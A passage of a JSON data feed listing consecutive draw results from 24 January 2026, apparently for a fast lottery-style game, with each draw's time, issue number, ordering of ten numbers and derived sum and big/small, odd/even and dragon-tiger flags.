10:13:03","preDrawIssue":33885499,"preDrawCode":"08,06,01,03,10,04,09,02,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:11:48","preDrawIssue":33885498,"preDrawCode":"07,05,06,01,02,08,10,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:10:33","preDrawIssue":33885497,"preDrawCode":"01,10,05,04,07,03,02,08,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:09:18","preDrawIssue":33885496,"preDrawCode":"02,07,03,10,01,06,05,08,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:08:03","preDrawIssue":33885495,"preDrawCode":"06,07,10,09,04,05,01,02,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:06:48","preDrawIssue":33885494,"preDrawCode":"01,04,03,05,02,06,08,09,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:05:33","preDrawIssue":33885493,"preDrawCode":"02,10,06,01,08,05,03,07,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:04:18","preDrawIssue":33885492,"preDrawCode":"04,09,05,08,02,06,01,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 10:03:03","preDrawIssue":33885491,"preDrawCode":"08,10,03,04,07,05,02,01,06,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:01:48","preDrawIssue":33885490,"preDrawCode":"03,02,09,07,08,05,10,04,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 10:00:33","preDrawIssue":33885489,"preDrawCode":"05,08,03,04,02,06,01,10,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:59:18","preDrawIssue":33885488,"preDrawCode":"03,07,04,10,06,09,08,05,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:58:03","preDrawIssue":33885487,"preDrawCode":"08,05,06,04,03,01,09,10,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:56:48","preDrawIssue":33885486,"preDrawCode":"10,01,02,08,05,03,09,04,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:55:33","preDrawIssue":33885485,"preDrawCode":"05,10,01,03,06,04,09,08,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:54:18","preDrawIssue":33885484,"preDrawCode":"04,01,03,08,07,06,02,09,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:53:03","preDrawIssue":33885483,"preDrawCode":"10,01,05,09,07,08,06,02,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:51:48","preDrawIssue":33885482,"preDrawCode":"10,01,02,09,07,03,08,04,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:50:33","preDrawIssue":33885481,"preDrawCode":"10,05,01,04,07,06,08,09,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:49:18","preDrawIssue":33885480,"preDrawCode":"06,07,09,02,05,01,08,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:48:03","preDrawIssue":33885479,"preDrawCode":"05,10,04,08,03,09,07,01,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:46:48","preDrawIssue":33885478,"preDrawCode":"08,05,01,07,10,09,02,03,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:45:33","preDrawIssue":33885477,"preDrawCode":"03,09,08,05,01,02,07,04,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:44:18","preDrawIssue":33885476,"preDrawCode":"03,07,02,09,05,10,06,08,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:43:03","preDrawIssue":33885475,"preDrawCode":"03,05,01,04,10,06,07,08,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:41:48","preDrawIssue":33885474,"preDrawCode":"03,05,08,02,07,04,01,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:40:33","preDrawIssue":33885473,"preDrawCode":"03,06,10,02,09,08,07,01,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:39:18","preDrawIssue":33885472,"preDrawCode":"06,07,03,01,09,04,08,02,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:38:03","preDrawIssue":33885471,"preDrawCode":"08,07,06,02,03,04,01,10,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:36:48","preDrawIssue":33885470,"preDrawCode":"09,01,07,02,03,06,10,08,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:35:33","preDrawIssue":33885469,"preDrawCode":"02,04,07,09,06,03,10,01,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:34:18","preDrawIssue":33885468,"preDrawCode":"02,08,05,01,06,09,07,03,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:33:03","preDrawIssue":33885467,"preDrawCode":"09,06,01,02,04,03,05,08,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:31:48","preDrawIssue":33885466,"preDrawCode":"02,03,09,04,06,10,01,08,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:30:33","preDrawIssue":33885465,"preDrawCode":"07,01,08,06,04,02,05,09,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:29:18","preDrawIssue":33885464,"preDrawCode":"10,07,06,08,05,09,02,03,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:28:03","preDrawIssue":33885463,"preDrawCode":"03,06,02,10,05,07,08,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:26:48","preDrawIssue":33885462,"preDrawCode":"10,04,08,06,07,03,01,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:25:33","preDrawIssue":33885461,"preDrawCode":"10,04,01,07,05,02,09,06,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:24:18","preDrawIssue":33885460,"preDrawCode":"04,03,06,09,10,07,05,08,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:23:03","preDrawIssue":33885459,"preDrawCode":"09,08,04,01,05,07,02,03,06,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:21:48","preDrawIssue":33885458,"preDrawCode":"03,04,06,01,02,09,10,07,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:20:33","preDrawIssue":33885457,"preDrawCode":"01,03,04,10,06,05,02,09,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:19:18","preDrawIssue":33885456,"preDrawCode":"04,08,05,02,10,01,03,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:18:03","preDrawIssue":33885455,"preDrawCode":"01,07,05,09,04,02,03,10,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:16:48","preDrawIssue":33885454,"preDrawCode":"06,08,04,02,09,07,03,01,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:15:33","preDrawIssue":33885453,"preDrawCode":"10,04,09,07,03,06,05,01,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:14:18","preDrawIssue":33885452,"preDrawCode":"02,10,05,07,08,09,03,01,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:13:03","preDrawIssue":33885451,"preDrawCode":"04,09,10,05,08,01,06,03,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:11:48","preDrawIssue":33885450,"preDrawCode":"04,10,05,06,07,02,09,01,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:10:33","preDrawIssue":33885449,"preDrawCode":"07,02,04,01,08,10,05,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:09:18","preDrawIssue":33885448,"preDrawCode":"02,05,10,06,07,01,03,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:08:03","preDrawIssue":33885447,"preDrawCode":"05,06,10,07,04,02,08,03,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:06:48","preDrawIssue":33885446,"preDrawCode":"05,01,04,09,08,10,02,07,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:05:33","preDrawIssue":33885445,"preDrawCode":"01,05,03,06,07,10,09,08,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:04:18","preDrawIssue":33885444,"preDrawCode":"04,08,10,03,02,01,06,05,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 09:03:03","preDrawIssue":33885443,"preDrawCode":"01,04,09,08,02,06,07,10,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:01:48","preDrawIssue":33885442,"preDrawCode":"10,08,02,09,03,04,01,06,07,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 09:00:33","preDrawIssue":33885441,"preDrawCode":"09,01,08,07,02,06,03,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:59:18","preDrawIssue":33885440,"preDrawCode":"07,05,06,01,08,09,03,04,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:58:03","preDrawIssue":33885439,"preDrawCode":"10,02,09,05,03,07,08,06,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:56:48","preDrawIssue":33885438,"preDrawCode":"05,07,08,04,02,01,03,09,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:55:33","preDrawIssue":33885437,"preDrawCode":"04,03,05,08,09,07,06,02,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:54:18","preDrawIssue":33885436,"preDrawCode":"07,03,09,05,10,06,04,02,01,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:53:03","preDrawIssue":33885435,"preDrawCode":"04,03,02,08,06,07,05,01,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:51:48","preDrawIssue":33885434,"preDrawCode":"08,07,02,06,09,05,04,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:50:33","preDrawIssue":33885433,"preDrawCode":"08,06,09,02,03,07,04,05,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:49:18","preDrawIssue":33885432,"preDrawCode":"10,01,03,07,08,04,05,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:48:03","preDrawIssue":33885431,"preDrawCode":"08,10,05,03,07,06,09,04,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:46:48","preDrawIssue":33885430,"preDrawCode":"10,06,05,02,04,07,03,01,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:45:33","preDrawIssue":33885429,"preDrawCode":"08,09,02,10,05,07,03,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:44:18","preDrawIssue":33885428,"preDrawCode":"10,07,02,05,03,08,01,06,09,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:43:03","preDrawIssue":33885427,"preDrawCode":"02,07,04,09,05,10,03,08,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:41:48","preDrawIssue":33885426,"preDrawCode":"08,09,10,03,07,06,02,05,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:40:33","preDrawIssue":33885425,"preDrawCode":"06,04,10,07,02,03,08,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:39:18","preDrawIssue":33885424,"preDrawCode":"02,08,03,04,09,07,10,06,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:38:03","preDrawIssue":33885423,"preDrawCode":"04,05,09,03,02,10,08,01,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:36:48","preDrawIssue":33885422,"preDrawCode":"07,04,01,10,09,06,02,05,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:35:33","preDrawIssue":33885421,"preDrawCode":"06,10,08,05,09,03,04,01,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:34:18","preDrawIssue":33885420,"preDrawCode":"04,03,08,01,02,05,10,09,06,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:33:03","preDrawIssue":33885419,"preDrawCode":"03,05,04,02,08,01,06,10,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:31:48","preDrawIssue":33885418,"preDrawCode":"07,04,02,06,01,03,08,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:30:33","preDrawIssue":33885417,"preDrawCode":"10,01,09,06,03,02,04,05,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:29:18","preDrawIssue":33885416,"preDrawCode":"06,05,10,02,07,04,01,09,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:28:03","preDrawIssue":33885415,"preDrawCode":"05,02,06,01,03,09,10,07,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:26:48","preDrawIssue":33885414,"preDrawCode":"08,02,09,07,01,03,04,10,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:25:33","preDrawIssue":33885413,"preDrawCode":"03,06,08,10,01,05,07,02,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:24:18","preDrawIssue":33885412,"preDrawCode":"01,08,07,03,09,06,05,10,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:23:03","preDrawIssue":33885411,"preDrawCode":"05,03,09,07,01,10,02,08,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:21:48","preDrawIssue":33885410,"preDrawCode":"03,10,09,02,01,08,05,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:20:33","preDrawIssue":33885409,"preDrawCode":"02,07,04,09,08,06,05,03,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:19:18","preDrawIssue":33885408,"preDrawCode":"03,05,04,09,01,02,10,08,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:18:03","preDrawIssue":33885407,"preDrawCode":"08,06,03,09,10,05,01,04,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:16:48","preDrawIssue":33885406,"preDrawCode":"06,09,05,07,08,03,04,01,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:15:33","preDrawIssue":33885405,"preDrawCode":"09,06,05,02,10,08,07,03,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:14:18","preDrawIssue":33885404,"preDrawCode":"09,08,03,05,04,02,07,06,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:13:03","preDrawIssue":33885403,"preDrawCode":"03,10,09,06,02,07,04,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:11:48","preDrawIssue":33885402,"preDrawCode":"01,10,05,09,07,03,02,08,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:10:33","preDrawIssue":33885401,"preDrawCode":"07,02,08,04,10,06,05,03,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:09:18","preDrawIssue":33885400,"preDrawCode":"01,08,04,07,05,10,03,06,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:08:03","preDrawIssue":33885399,"preDrawCode":"07,08,04,02,06,05,01,09,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 08:06:48","preDrawIssue":33885398,"preDrawCode":"07,05,10,09,01,06,08,02,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 08:05:33","preDrawIssue":33885397,"preDrawCode":"01,02,06,08,10,07,09,05,03,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 